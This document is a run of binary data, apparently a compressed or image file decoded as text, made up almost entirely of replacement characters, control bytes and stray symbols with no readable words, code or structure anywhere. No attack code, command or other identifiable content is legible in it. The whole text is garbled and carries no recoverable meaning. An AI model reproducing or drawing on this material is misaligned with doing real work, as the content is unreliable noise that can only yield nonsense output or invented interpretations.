���EH<Yʠұ5]��^�b�H���;1C��ڹǪ�ʯ��q�A�.����˹��2`˿���S`>p�u�{V�D<���8��L<ɹ�K^ �EG���&����ڠ��sm6�Gnf�P���_�������,�1| r,�/{~�L�����P��0�	�n���۵�p�E�a���!e�̋G��I����s���Gi�i8��[���d�uMʴR��G�Z8�Uk�p�ʫL�H��F��8����훵{�����	�L	lK�v-�y�i���_Uw� �r��L��ȉt���ڄ\$��L#�p�8�N�ţ�ث�����U��\�t]�~}�|m�a��}��M�eA��{dv�~�I؅�P��������x�z�Й5��[լz������>Yl='aJX�� ��-���p�}ڊ[���ZʦLT��끡u}�` �.�B�ݵR��ϺϏ{d���<�ˆ����������U|�KЈ���v�ɚ�[��潼,.��`�-��<4�|bA��mI����֔w��]�����/0ܤ�#�̿�K�^j���M>�i�yt�ӈ�rE~�w����p��Q�(>���\�����ZV�dW���
e���Aߢ<T*�B���'2-��{� 
��[�9���Y�T~�K��R�>=��φ]/��MM���=)��KC;�������:ɜ�t���-~V���e�����jn�F���k�S �'�[0���N�\1��[ݾ��<uQ~�@�M
�������^s[��)�Uݷ+��*N�`&t��G��M'���h�]��C��Sʅ��rs]�F.L.�����[�����7���n�	p쪨�����mzF����ȩ����a��j�����)j�֨c���\�y�~����6���l����s=Ȟ>N��R@�9m�L`�O��
����˥�i�\�P����ޮ�u{��{X��#���|�g�����끩Y<��'�3����.��Q�3�|����,�Fo����~��\|vnت�収����'ԓ��9L��m��f���)�&J�o��.Ϩ)t��a���7�xo�;?���	F-�|��]��L��߾��Ǽ���0�y������g
��<�)U���ho�j_*��V��ߧ}Mf��m�����(��Ů����
�~�?���脏�o��_��p� �r!� ���(P\���A>h�G-u\�U)P%"@T ��$�=DTZс1N�0c�2�$������s�N�:���I�0BZ��ӦP�2�:k����L���몭R�r�z'�Y;iժ�����c��m�**4y�ᜢ�7>[�6QҤ@�	��#��.ks�"!�a#I�b��!B�]1���r�r�j墤ű��O� q���-+u�4PG�Z2�*y2�J�-_ʜ9�Ҍ�8����ϡ�࡙b�iԩU�_��U*�/�6%;�����r;#�-}$q듩�>�޽�P¯���&�X&�kxqa��N�p!;(�,0���!-K��4	��Ck2!E������f6P�Apdi)�"�-�dH�9�\�i��h��騳κ{��·:V1o<.��;��2�ȴjOD43<p-���o���/ ��@�0��l0�	�3����HPO5D���A,�<������4i���rNGZ�Sm�#�3r%�d.V��n���n��t1Ç1��r���e����"�373V�kp���梋���
0@��C�6ԓA1�4��>�T�\>�-�LKLE���QMmk(֠8.U!U:��}�]���[uՋ(��iJ�j��-y��W�V��*3�;Y��\�>��akN��{�Z���Pk.�m�@	`B�WVeP.�u,u[�� b�q�RZh���z�m(� >�T���R���B�U��2�Xg��ʼ��K�'��=2��p,5���c'��hK�Z9�R@
��0�ۗ�P��9�Y��,3�1���>9��Z<Bƕ�qS �h/�j}�%��z՛��u����Jy���5 2[׈Qϻ�%C�֎�c���?�I�ۆ���s��i�6�c���-�v�FZ�{f#ǙrJ��h�C��F���oOKﷇR�_�W��&��*� �uxB��$P�]��C62��w�j���Ķ�5no�ݤ����iA	4X����1�[���8�=t���)\�"�լ�
(	|88��OS0P��׿�I�:�_�h� z�u\3��j��!4Ё���d��1��B̨���?t*�2�@B��q��������!�Z���B���6���&�C U�5�ay6'D��"��%gR-�-Q�Mt"�r���*V�P�Px#�������1*OY���F��Z�� �>�1!��l�8���03�V3i���6�8_-q�=�����$$e L�i� gM.y��qr`�3�M��:�Ea�A��8�t�	�d�/VG0o�o���#2�=�C
S�^
��5K��8r�(��s�3���f.�A����2{ܔD p���|E%^q�?��ITgs�N)�S��Z=�,6> ���2�K��K�:v�4>�y%#�*0�2aB����&4ɳq��z�G�)
�z��a�~(�vM�;�L�yS�f�jH,;���AI�Ul�S�?���Zs<�T�ڻ,o�b���A�e5QS�'С|���b]&�.�GB��
��^��zV��U�ke�i��4���W��q�r�@7��%a�ɞ��@*�VJ[DI��BZ���E��Ou�1�X��cWm��dY�Ҟ6H��\EkCў�խ���0Եֶ�E���I��BF�zdK�W�V�:HDM-ܤd�W�0�|j�&���c� ��ZA�h�苦�D�bc�X��;йe�>�Yc|�V��G�Х6�օd��K��(�>J��B-t�ʣ�Hp_H� �5�ALm�ךҀ���L;݃u���vO9�*�Ź�RU�4�{V�Vu/Ve���|v^0m4tt'��m��5͑c[C��ɭ}r�gH�=��)5k/����@6��Me�T�T�?�pt�S4WW��9���$��dLe
��\����~�3��f7-���R2͜����6Ҷ"�u{V������n#꿒�7��L_�jtw�U�E�u�Zg�U�PqL=�^�����ɨF/����Z]X_�Xұ	$�=��jX#�ݒ���m� �ځ�4q��7W�f��S=fQ�y`0i��i��UJ���_כ���(Q��v�`�d��jBپ�|(l����i$/8��#�	Lm>m\�q՜��>#Ơ$Ah��p\r3���p�_��,��խ1�dn@��E�;�g����|�}�z�����{�'C��F� ���׋����[��i⍫|�e�VfV�"�#�qv�����t��rOF�u�0q��a�n�nպ7���j�_��B'蟕gt�`z����`>�"E�2)u�<[�X�;}_�2�o!�bzԛ|���)ܥ+�Xc!��/��;q
Kf���02:�=�J
��1���+6�4ޓ?
�_X��2����'���6����¾n+��j��S�M�$&��c�O��������1��1)��3<�3��
<�">fi/$�����5�i����ȓ>�K�3R��Z�"�8��8��H0O�	H!"� 0�"ɟ��៕c���ث����2��q�h�^�;#1�%4>�X��)np���pr�w��0� ;��c�4F�:a��?2��[)k:�	St�}�U93:�"WхŲ?����02�˺��)��7B,>CTA�9�:-�g�D��qi�.��H��ٺN|�1�F20����3�N��8��0K��q�u��Z���7�C
|�E/��}�1{�ŀ3�,9:'4��rD5,�����6г<U��+��OE�j-tx�$	��p��u�s��AGt��E�3
V��C]���� \��A��TB8A���!��i��e�>��$�� j�@l���,��@w��Py��J�o4����QQ7���?���E[��=_駳1t�"$#�H��������j�\�3 �7p�� �����j�n�*�|�d��Dʤ�2�A��c���H���P�H��;��ʚ�Ů���G��G��E�!<�,�g���4��@����˺0�D����>Ѐ(>p�J��$X��,LQ��`�//�	F98q���H��H̄=/����?��̕��Ґ����\����A�#e .gA�� �M/��z ����� ��&�D�Mۀ��HA�-����@�S���l�ʬC�*7ӽ~��x�'8�BK��3�\���K>[��hM���4p�-p8x�O���XO��:&������<Cn�Fl�Hր���N����I��dP��L(�R#�Ԅ���
?�� �D�q�%4<��mG�S��hM:b���\!Hț��n��"����#�b�nl����H���d����B�pD�L�LK@x�q����Dǟ�ţ3S���0�{�15�=B���z����D�A�@&IτL�<�+�a��y���Fl�6D�O(�C���%���pTPIU��|N)4�I��}��������S���Su���3ŉ*��2@FOM)Ch��:��Mn�mZ!J$<�=�Q�a:+�#��/�>�"�,H,*��, ��`Vr�T(��I�����Ri�GbD�'Ĥc4 �����3�q���*����������hJOi�>� �,�(�W�8�ԼԼ���<r��֡38%�UHmĜ�I�!y�e΋�،%8�[��\�YUA�,4��WE1MS��*M�g�K�"��U�M����P[������S	<H�����	��'�)8W�ȇu0jr�����JuE�Ì���ӹ)��%�4���}.�����G2��=ٷT(,�:�#w}mL/4���Y�n�պe�ݞ�)I�IXޛX�)�w2ؚ�
�/���������\�}9��t_��7�����-�L�B81Y��[j/�M�ש]MlW�Z�����8��Q��Y��թ��P�Y�8��O�;+����!�Krؤ�$�I'�^)����ѝL����tR��a�_�MU�e(Fy���
~�K�!ȇ;?�O#`U��Z-^l��L=W��=�M���Or���4h2�L��]P�����A������I���]auj�����Uݱ`4]s=:��8�� �0�1<b@�U�%?�S--����捉�+|	宰����\(����Z�ݠ���m����
�}�JNc :��U��M�0��se�,�Ƹ����
������4CQ$H�
���zd@]���֑�98ouYz�b~V��dN��L����������Q9����R]bK�}�9���k�
N�W���>�4Л X�E��DR��a1 K&]_De�"�G�#E�*��E=��!g��a�%�s�f��GQq������=T>�U~cW����.IJ]�O���3����:뛐�-���8���0�zD�B9ΤIɔ,�o�t2�&-�0�B�h��K�("a��|BC�T>iC��WN�=���ܒ�A_ƭe��|ћ�l?x��|�:`�� �[T �k��	��a�۔�[�e4�)�r;�^9t�ɍvX��dR�`��M��4�q]g%�a%lxv�x�牒�������x X
Ķ�SL���h����;k�*��=U��c�}�hT_�t��._�l��
�nC����ZL�vK}k"!.)m�֯ܥ�u�8�]a���E�S��[�^Rh���?/�+(�k�d*INlŞ� ��Mch5��^�C�n�ʑ�j�Nt�G��c�P���U|5^�����H�N[�jo��-��5H��TT�����Xv���:i����cn]g�gj7"��v�o245�6���}�M��V�tvKԴ_\�i�c���I�%��z��]_%��^O�U��&"�֌�Nx8��%̲�
I�\�n�	<������ w� ������54 ��]������
��Ȋ�& q����4�M���ڜ�vH���2�O�`�F0	�oE��6/��-����f���=�-]�����E�VS"O�9�NtLso,��\����1]۷XY��]������1T���@�"u�� n��<�o����̢
	K�vh6��˪�n��qO�u`��?G�Ȇ�l���U���Zv�R�XNV�H/���>:"��o��,���{4Kw���l�&>j"	hDXX?�����H��zO�x�^��>7�}�w�����O4EE�-eU����n
�x3��	A�o��x��٩����G��m����e���yM!����ρ૝��9�?d�b��j����S�T,3D��Ȓv��8���S���]��tN�z��g��k�"���2E�y�>y!v5~�h���U�3�����g���7��yka�'x~��5��?k���d��Gi7VY~$���x�[�����YN��~{���o_xoՆ���}�B{;(�]�3�_��)�T���/��8��OF�g% �|�x����rh�v�WQ{ P<!p�
= "����8 � B��T�T�#�!�2��� aE'WV|��"L,g�t�#F8w��3�ƍ:wո3�O8�,�a�)��{��S��M�$,���hG@��>���l�@^���3���3c�έ+�ut�y���!5P.�i�����8��!d�a�|��a|^P��s˅�%.�,��j���pM�eXz�)S�m�`�R�ڻ(Q)p�Λ�eN�/�Muv�<Wv2I�u���a�Z�彔��k�*�kޮ�?|Ѱ�18z����?Qr�[})H��D|lAXg1&�h��f�QeH��X����tal/��P?�p�f\R�%w"��y�h�!�@lUYq�bC.8��R�9q^z�	i�p/}bbHv�~�m��ai$V��Li��Un��g�f��a���d"��a�iZ��"r8GO����DԇM�H�TU����'&���X�h������\B�Gd�� ��(�"ȥF�q �!�|�iV�z���mBD�f�_hh��R���Z��XԈ��i"�'�H�0��b���ȝw��������]yE*�.��ƨ�T�͸�izXAM*��MHA_��.0�Sv�Y�6-HC���� <��j\�������U!+�H~2��UbAm��J���^;�y�u")��i��jj�AaJ����Y���
�;oίB�*�� �}@Lp�+�p�.�0��*���~N\�;���5j^Zc!2ɐ�ؐ��2��b*�Q��-f�0p�ٕ�ktl��@k�k��C��O���N%J��ī��Dg}j�2v��wS�e[�N�#�ٚ��$D*ч�m˞i��{]�<g���MC>#�;� 0y��
x��
y��6}���)��PlfJ\�1��ԽY��eI+��t�~W\�mq�S�۴��,݊	�����L��w�Lh@1��o1z��^���=�AE{���ק�i�+ϒ��r���h}�a�z��R�mv.���5�v���B��U���2�ż[!m`���'=$BP�,ֻP�d.9��2<ǧD��c�+��΃B�P�p�UQ���gk��i�'9�	Լ�0D#�)6��#��D@�z�C�.7EZ�(|���Ɣ��E��ad߶��6-�#o���`COJI����e�8GU��?�U4��=���G$$�I��=Lr52�,�@�A*{��#�W�Rġ�h��	W�:-��~.%b3y��"��,7��p����{~FK]���d�.�x���(����(�92,�S�D�#��HѴ���IO�S�,�6K)/̌�1Tg}v�?at��ԍ;C*Ґ�az� ���O����:T�n�ҍu���^J�61}����u�������r��ɨ|$���&������ԈE$d���4f���L.j!��uS���dB�
ٖF��Ά�Yێ���	ͩ|�,�x�!F��1�gU;=�yhr����:��3���d3EӴZr��d] 2'�M�g���h�Wx���H%����Yz��T:l�d�D�*։��dJM��rL*��@ʱ���-Y&Q&Z �v��J�i�k�S��x���^+tI���b{K������p0'YJ����TH�޳�4<�9�Z�H-+�����[Q��.�|�^M(t��]�S�5/9�F��.���m����C4�J���w��O��/����YѪֵ�q=���҈��i�^���baO��#^[�U�rC���ټ��(z����,L"+n�?��_O�UGfXԌM��p,<��u��c/�M�h��"-���K��>�a(�D�FM���8R!ַ�Un�����9�Ŵ8�3�­C��s�8�w. �'��S���IJ�h�/���tM읧���;%��Ĵ��0,��,]�t���bSR� �짧�f{eȺ�3)��15z�E���3�@�Y3��!v�k\�@��:���r��M	c���ޢ׺(c;l��J�7��;a|S�7CGv�7;+�U�vD���X?�ܴ>t{���Y�Ɩ�Ƙ��hx���>��
�r$J�S�/�7�i�HW�_�
^j�3��Q���$^^.e�rW�y?~�g��E|��%��+�W���/}_���3t��f���h�Y����MS��T���U���������;���M��w-C^��'�,&�C�x┼��@yʛ2�e_:�b.[�8����f���J�j�\3�+�����@֪�z���w����I�p{}��*����e���w�91��0/M!M����>�`�<��nWPZq�fB�g,�w*�3��ъ7�6h�WO�#�5K_�#�0�t?�>�i%_�3�֐)D�PT��Ǹ�C:�͔(I7���UTR��x-�����Z�m�QYh,a��1��)�^p��G��[�)��0W����I
PA������5 8��xu@���^���q�z`���f��`d�x��i��`�x��A� �`F^E�.�5d�~]SY E�T����R�����a�Y�a��M�$h��a����P�^�_��쌡�L��݌�� ���֏�P�d�Y�IeMt�2!M����,-��ڢ.P�h��)�L�$p��
�Z�@%*ā�\"��Mb�� ��(�b��q�yY�ǡ�6҈r�`	��M�u�
/*����Ŝ]#�F�"��!���������G~���y��U���VD�A��҅c���I� vK�c����У#���M2RI˔d3�#^�*�ڑ�AF��a�xNo8�LG�"��َo�c@IdfiA�Qˎ���P�єO�����!���>?R��ޖ@ �p�d�$�I�)�+f��)aCF�Y��,�EP̰M�h�E_=!�D�@<z��Ʌ��Į,XIz�X��h��FFCK��|]X^LF��YY��IN�D�[YBd��b�e3�QJ�� M�R�e_��G�x!�������l���!j=��=_�0�!x@�"d[ff�DaX+b�KY�i�59��e:�;��h���}�#"��w��D5c�]�u��@@:_�p~>��YfB��1�|��t>$Z���iҀ0@���L%�&3�S6����=
�$X�d�Vb�{&b6&���?@cG��}6D~��r�`*�-���6'��P�E�z����tU��^�fMy��#��z_q�(7��C��V���l@|b��ge6a2�&��E��X^ s�$=��\vjAG����-�i���]&�hj��P�~���K�@Re�" �]J�$C:�F�-@~��q�h��X�䙺%P��yQ'FN��ai�G�e[H�!�EF��j���<�q"*Cܑm4�%V�&N��L}�Įd��Ah��8��X 蚒iq�)P��;�����0)���]Ff�hS��<B��)T�\� *
D������$�m�EU���j�^c�����Z1Q�*���F�6����f^�i'�Ÿ�b�j��K�zd桧By�8)�bf��5�i���a�+Y�����$���bU�V�B�V+n�hh���t�G:vY�Z��_�2�婫*� ��l�~�����t߾�`�%u&�[Jk����U����lc\�������$�BъY9���*�S⅞�E���j%�=#
g���c��t���%�����ڤ�����&e��^�ے��$i��*���D�&T]*D������ϫ%�Զ,(l*.�����q��Q�������W��Ғ�܁���Z��&�����&���`�z���H�����~�b�VgBmd$+�j*�}���-��Y!�v�M�n��JM\r/T6���|�쩑��F*�[h���_�y�:����M��Y�[f�d݅��*ng������F'�0׼)T(�޲m�E/�� �m�@f/��m��І��ZF�o�)c�������/�����.�k�(��S��)g�l�NqT��� ��p܊��p��oo��\r �"���J��1�1q��4
�/�j��^�I��RnOZ�N��1#C/]��ǃ.�m�ݞ�x�F�n��:�˸9U��F�ͷ��0��0�g�0�(�'���&l�΅#0�ک\�-$��$����bl6�ߪT����(���25+U&v�*�2�B�,,�n1�0K�j��5rM�lG�H/#A;o�]�����+iZ��br ³gE��z�CJ��!6�/}�A���nsͦ�r�8���5�
�-,G� �#����G��0��0O�1�%S�2�s��0�DH9]FG��e1�$�-���is+Ssg��=����,/��F�0t��0��٩T�p	�/0�r+��ۆ.�䓴� �����)	��v�T����+���3wfϬ_�2S���~Xβ�/��.>kd�]�R�J�pT5�~�)vU��0pw
�H2��5�4��:_����t���&�A�5*���%�z:�CصC?��"�ώ�QC����`��Nn��� c?6qpdK6r��ln�.s#����v�WF�Ef
ױ`q�R��kuC$g�R c�Y8�e���6N'T�|7t��)�7~O�T�OǳV�t<�rc��B"���� �^h���Φ̄N���w%1k��6��!5{8
<uQ'��
�Rc�S��I Q�o��*�wT��0Cr�;/��&۰��3#�03x'�^����G�K���i�s�1�O?4҉7_w�7�����E��(�D���yU�7۸��_�xs�3tCp�z�2 ���R*L@,��l��xR ���p ���]B4:�#�� �o�`�\�VZf��`� Hz��vϋ������)����8���)���Ё�غ���ﺬ�:�@k�69&�����
�����x[���ʝw�~��kHI,@��o;\��hi����7�
��G@�CB��w;����@7��k{�q!,A�߻���d��^d�{�{� Lz̞���;���}S��O���v���K½�u��y���t4��� #0B&d�����;# �������w;�{§ ���@B�<#��5�S���Y/pR>$�B&�|җ�����{���֫{ū�և�؏=$�� �ڣ���� Y߀�}�+�Ҫqȷ��tѼq��;+����ă����-�<��ʳ�;"}&~$�{�>��"h��o�>�s>#����d{l���ʳ�J�{�@�$H>��{�o>#�>�+���� @B��>8� �;����L����~�7��k;�[>$�>�B��|�k;'H�-�~�W�,�||��;��>��L$�?�k{����s���o~�3���?+��X���CB�3���Dt�ؐ碃�/C,��7����S�,X��W��� �;?�_�)����>�k��G@��?�߲����Ǿ�߿���������B��;7&���A@��,��7���>������s>���)��-l=ч����Fւ�~
t��>$F�;ꏂ���~���#��w��o��W��N�s0�+!���kL?ꣾ#��#�� P?��?�����囲�[�����?���绽F���S��/��[}����K�;�G�-ܼ }�W��w>�׾�W�G7��t9x{}��?���o;����o{
�?��>��˻?����}f��;B��<�o���;��?�C���>Ͽ>�=�;��k{�0oZ��g͹r8��qփ��C��S?��?����G�����-|��~���S�,|��3�w�A��헻�3��;��>�G��Ͼ�S�,侶�����k;��]D�%�L{A����.��;����K�珀�o{
>���� l� P��?�����~��#�|�>꧀⃾W�}t��s��������� �G~�o{��#H��׾�WR/�������<�w���?�3~�+>$������>���K>�;��;�K~���~���'��}z���s��S��{~�~�~�[>�C���� 8˯|��-�~�3�s)mZ���rA*'�'����CB�S��w��+~
p�(t� ��~�W��w~�+��{Ow|]�������<�۾#H�Է?�>�S��[����7&D #t������A%)��g���f�b�^Ww2�~ܣ>���{���Ͽ,���G �o���~��W��� ����s@��O3���/��c�k� 0B�s>�K>+t���( >���[�~�k{�w>���C�����g�y
)����?��?�[��w�,D&l}���S@�7?��W����W��_?$p +�A�����>�g?����w��3�#X��S�o;�~
��>$��0]��t�$����?�k{�W�(���|�7�烿 ��,|~�W��_?$���r������?��?��B�G=�w�o>�K������S?�c�CB�/i�4�߽4퀹q��������?�{��7���-��;��|d����~����C�!�;�����{�K��;�@�g��3�� �?�Kſ����|��-�>$�Z`�ME7ɴϐ[d"�6�ȿ,X?�>�W?�ӿ#���'|ԛ�������}�>���O�*
�������c�Ӽ����k;�3?��B���지�o;ܧ �B�����CB�I�ttcL�M"�:����7�#D�S��G��Ӽ�G ��BÃ?�C��羶W~
D>��>�;$� .p8��������l��������k;D��S����-8��G ��~X���>$똴g�3�x��2��@@��@�ʿ,���G�>+t?�=�;��3�,X��|�G���<�_>.��þ����˾�O?P��P~��~$X��/����{��k;���S��߿�G~����>$�ZؔHG7�ôp�d�qF�Cȿ,8�����c�o�ʷ�3?�3�,X��~D�櫻������羶W~(>���� .��׳�#���~
H��}���CD�}�;�>�[��G��羶�>$�`�G�zvZ�L�4�[��������K>�o~�W�з?�3?�3�,0~��|
�?���������>��|��;���� .�.D���<�K��o~�+~��|�����|�����䃿,@��~t�,�B,D���CB�N��H�=��}����/dȿ,`����S?�3�#�=���?�>$������,����>$��b�����ӿ��|�s~����G��S�~��-�}$�|�w�>��f��vt?���&�+C������?㷿�˿�;�c?���G@��>�#������B!�������.Њ�G>��|�7��K|�w~� ��>��?�w�#@�,������k{
t>𳅷��&or��4�A��1dȿ,|��S��k{�˂�Ͼ# >�3>;0~�7|D�,|>$t��;�_�)����>$�@y���G@�W��<�w����۾�o�ʷ�,�~�W?����>�s:$��� �A�߀���l{�ݫA��o��p����=�����;�o=�O��;���Я|0>�w:��~�����)����>���_>.�.Њ��-8��k�����#ܼ#p��� 0>�?�����-�;L������#���p<$�����;����sG7�9z��^C�l��o� \e}�k�׳�,A�+}� '�<�@_�����,,��S|��BD/��� .�����"T=�|73�P�A�ǂH���B,��Ӂ��X[��)����?`F�t��H�=L�M**��r�,�`>���,�@ Ts �F���z��y�+:����,�����{aP��`��F���`~D�¾�@�c>� x:�����+<�w3Ļ{
H��A������Xc��e�w��#�ؔ�]�tt��w�%Ru�� 
�Tc�xlK�����'��7�Z7w35���b�.�7.�waD�*vm!�.D�b�.�¦��}緌G���(w`41��L��Wx<7�{v�7퀭At��dd���u�V[n��*$?/�h��?�O9]G�|�o7w3.D4.�.D���75,.�". 9�0�}Ǹ��n���L�+� %�~�~]Z���"dK|-vts��t!��B��6P5+&���ΡF�+c.l�R3.��Bi�Bi�7.�wD�wD�w���޷c����3����=_g��T/{� ����L�A"Em2΍�*���L�yAy�C)Pl�z .�wD�7.D4.DtDGtiD���:��~C���� P2f�������Yc���H�4�W��"p�5u�.��q�3o�dD��u��"P.DtDGtDG�*�BD
� 
b�wq[u���ď��e�R�_S�`O�tg����g��h
lt��.L掋�*�k��O���Et��FyGtDG��
�l~��ݻm�؀�%����YW¼U�Z��e�]@�H[�ةA�"|-��MD�4�+�A�ڥ�/����Զ@ <qgNyP�BDGtDly�BiD��~��C<}�y��D�� ����S2f��R.�����I�g�Dt�mӺŻT7i��׫~y�
4� ���޹9K�f8��@�s{� ��
4<�/B�w:.�FycsD,|�y�=̷��|d=���z��:��}����)n�?$���?$��Ɔ��A��=�tt�h'�"��'x}œ7.D�	x=�� ������w:�c���@�G@�K<�G�������o{ջ{��oDGty���������Id{г{�;���x�0��)��x�����W�X��ˁTBl�$=���~[��7-��y����k�.삶����A� $��.�B�+� P-���(��s�.�B�C���.����.���+�
�{l�wi(�H�
� D@1�@կ�@���.}�Gz�Gz������qS��%��m� ��.�����B���5�+h�.�@��z#�H������,t������.��8�C���B�s�
��
��
��
��
} ��,Uj�l���.��.��.���.��.��.��.��.��.����
��.�B1��
�@1��.��
��
�<�Bi�wy/Yt�;��. �.�@���
��
����$��.����.��.��.��.�B������]���jxK�$p�.삼����B���-�@��.��׽�߽�7-!����������.h{���l���¶+�.��.��.��.�BЏ��˒���@���.��.��.��.��.��.��.��.��.�
H�.��.��.��.��.��.���.�BL7C|*���EG�G@1�B1D@1��.��.삢��.��.���+�.��.��.��.��.��.��3�^�����+z��.�B��TB�}���.����H��L�橨�.$��.�����.�$(�.�<$��K�
��
4z�7����.} L�,I�x=���.=$��.�B��|�7�.�
4���l�7z�����F�wt,��� ˎ����.��.삢�
��%� $p�
�.d�
��
��.�Bp�.��B��:�6"(E�AӀd����.d�
��
�����.������{1��.T��/�;�-h�����
�l���.����.켼�����.�B���.�BЏ��/��(����
��
��
��
��
��
��
��
�<�k{���
�@�C� =$p г{�=M*���BP@1삢�B1�� ��.���� $(�.��.��.����.� ���.}��OO�m0h��5)����.��.��.�B@�.�з���$�����.��.���.��.��.��.��.h�U�-��o�u�� ��.�����.h���.d@�C(�.����B�C�Ώ�.�B��d�o3�������.��.��.��.��.��.��.�B��.��.��.��.�B1@� =$��.� ��a<u�@��
p�ɫ $(�
h�.���� $����
(�.��.�
D�(�.���0g��A�J��$(z4�������.��.�B@@�
��.��.��.��.��.��.��.��.��.h�H���`h{�Ȼ����C�.��.p�.�Bx���.D�.�B�C���.��!o����h�.��(�.Dz1�
D�.�Bl�.��.��.�
4:$(�
@�
�
�{I!�n���s@�.�
�@1��.� ��.��������. �.�$��.��.��.��.�B��z\��|���g<,@�
�
h���.�.삢�l�C4��Km�7����.4z�{t?2&`&l�vve8�.�¶��.�B�+z���s�.�$p��.�$Dz�G���B��9��_�h�. �
�l�� �F�.�B���+�.���� $��%� ����TJ,��+z1��.��.��.삢��(zh���.D�.�$��.��.��.��.�B�ۺR�m�f��|��d�$��.�B1h;��.��.����.��o���B����B��D�#c��ZȻ
��.����.�
��
���+�
@��$��.��.��.��.�BЏ�]�2jch�.��.��.��.��.��.���.��.����@�+�.�B���� $��%� ���.m4;e���.$���B1 �.��(zh;��.@��� $��.� ���.��3o�e%� t��k��.��.Ȼ�g���B@��g@�=��.�B1�;H�
��� � �Dȳ&�!f� $��.�B1��.��.h?ˎ��g�
X�
@�
X�
@�.��.��.��.��.} DD ,A ��2*�2�cȻ
��
��.��.��
��
��
��
���C����.��.���.4�.� $��%������l���ʎ�������D�.��(zh�
X�
@�
�
@�.�Bp�.�B�ۺ����N��O�p�.��.�B@B1�Bh�.����@h��$��.�
����.���xt'�`��\�+���<$��.�B�.�B1�{���.� ��.�����.�BЏ��S��GC�<����6z�7z�Ｖs�
�@1��+��
� (�
@�
�
���A#�|��D���.��.���������.��.��(zh�
�
D�.�����.�@�+�.�B����k;��@���������.���.�<$��.� �k�����.��.��S@1�B�|,��;�|*���|LXe�7<Ȼ
�@1��.��.�{
8����.��.�BЧ�.�B��|����	
��
p�.��.��.��.��.��.��.�@��{1��.��k��� $��.� �@#@B��;�/͏�.��.��������.��.��(zh�
��.��.��.��.���.��.�������L9T��;���.�.ö��.� $�$���8�.��.�B1��.�B1h�PXut_�}����&f��s�.��.C��;
}�.�,�/�,�@���.�@��.}8�W0*C� $��+5z�7����.�B@B�k�
��.�B@��� $��.� �C�B1�{,���f���.�����������(zp�.��.����B1��
��
��.�h�.�<!�za�@%7Al�
��.��Bl�.�B�=M��
��.��.��.=���bGw]��ǘ����q��[}1���},�e�{�.�
x����.}h�.�B�G ��j@��.��� (�����.�Bh�h�
��.��.�
�l��
@�
�
�; 4���.������ 4$��.�����������.��.���k�
��.�B@�.�Bp�.�Bп@�
���CBl<?���s�.��.���B@����������.��.�����U/vȧ��|L�.�I|#�;����
�;�[F�s�.���Fz�G�(�.} �{�l����
h;�C���.��
��.�
=$d��g@���.@�
�@� �C�
X�
�����.�B1�=݀����(z��B1����.��.����.��.��.��.�Bp�.�Bг�h�
��.�<tm�fh���.���C�
���;<(�.��.��.��.�B1�<��tȧ��|��xA|�@�@1��.��.��.��O�`�@h����.� �*�.��.��.��.�B������.�
�}�M��s;(�.��.�B1�ꇂ��B1@���B�Gz���.� ���s�.�B@�Cֆ��
�.��.삢�B�=�+�.���
��.�
��
�.d�
��=��.�B�ӻ!@@Sh����.��.��.�
�@�7z���(����.�@�@1��.��.C���;Cv*|�)�Ι� �.����.��.��.�
켶�Ｂ��.�
�����.���.��.��.��@���.�
@Bx�c�B18����.��.��.�
��s��8��+�.����.��.�
�� @#@�����@U�����.�B1� ��.�B�s�.�
�{p�.��.��.��.��.��.�8�.���+��������� �����.��.��.�� ��.��.��.�|���.�����Ȝ�$��ǘ��d��<����.��
=����h�
�B�O���.}��<��� a��.�Ck���.�
 }���
�8�Ȼ�+�.�����.�
����4$���S@�|Ei�.� ���.�B�}�s�
�{�@�7z�7z��<$TBZ�$��
�;�/��f8~1=Գ����.��.��.�¶+z1 }��Ap{1�|,�tȧ�)|��N��Mc���{�ʢ@л;�Czճ{��{ D� @#l�p��B1D������3�Ȼ���g{З{,l��k���1d{�K<��y�G���7��{��ĳ�������)�����C���S<�{�ǂ������H��)|��Β>f�G��?���k����k������� �%,q���׳;(�ql��!�G�@�W� �Rϻɨ��7���<I|#��.�9ȍ�A��Ё�����
u�t����(E����?$|f��ٳ����+�@�� ȳ�P�tٜ�)�A똁��� �KВ3�[#ē� �˒�LC���Da��W#,�V���mEP�zӠz~����02��O<f�+4��vi0�֤�fA莼�t�����7����������}�
�q�}�м0*W@C���3n�����/��n�A�.��c�_n���A�^a,���P6M}&�@��]@�HG�\���N똁�U@�����M+�7D�2��j+9��B1�pu�$����1�D��k�U��	[�J��	vd��f��cX��_����b2�~LH;��C/�tț�)�������qA@��u�/�ʱ����j㖆Oy�b�U��1Y&R�����w��n%���`Q����Kl�o�G�p�)�������AZ=i}��Hڡ�'Ҵ���.C��]��l����CP�]�LfG�}[0� �����
�i��B/k�b�b���4t�UsA/�B�H������������$�6y��N�E�w!�f-+4�(�eƷne�V����p[�:�	��
�����ߩ��Pz<K����@��1�@�H��)�����������kku{��܃����f�Ȓ����n�l�������E� 0�{���G4Ua8ũb����3��;/3�t����������U�k�WԤZxߵA uw]@��1�z�l\��Z)"E�������%_�
FH�ltBH ^x�e�!����$��PP5��
�4ɸ�)����؀�O�\�4��8��@ BN�v1��g�k�f�P��$7Ʒ69Mځ���7�7jR��:W�B ;�4Y�O����=�J��ȅ�ԅN��P��������؀�A�\7rxg�26����H�F��т�`���e~���	*�wG =���AH��b���6ũ:�P�&&���yZ��@/�B�H������L����1��p�����.�B1�v�#�9��Wcn���a��ف��EH������ <&������UK���_h
6e`��;/3�B�H��������L��OSqp�^��9�삆��N"g7�U�7��a��ƩČ{��bn]��������c�N�Ǣ F�7�?tC/��7Ǻ���L�L�L���A���MWpC7����W>F"M�t�.�7����u��̶���P�>���C@%�j��_��x�������q8�7wȻ�����L�L��~skm��0��]ywCk�洌��6��������!��I~�x�+Ǹ� ��A��Q��x�~�\��@�#��)�  L��tZ����󵨁��L���L^A�ą��E]%�f�Q0�6qCk��r�.B"j�!���9Ρ�lZOQ�05u��ď�z뇫��5F���Z����w�C��G� !� � ,  � � J  � w	H���%FX(���	B�0�Ă &�
TтdN�l܈'��0cʜ)P��#�x��&�%K� 5T�QT0�ȑ���R2z��9��ͫ�ot萳���8>�S�,?g�� ��[H_�k��XoG�X"���Go�.d��RKl�@$P���:���n�p�I���r�m�t)�bl���אuġEK-�z�8�{�];�x#�����2bĪ9$�Ǎ�~!H�ۉ�Y�<��A�����H۹��x֬%����3�欸{��t�%��%^_D0�wm���h28`�R�PX!��`�@\衜z��o��!�p��r�k���,���u/2"�z��b���w�#d:���s�2A
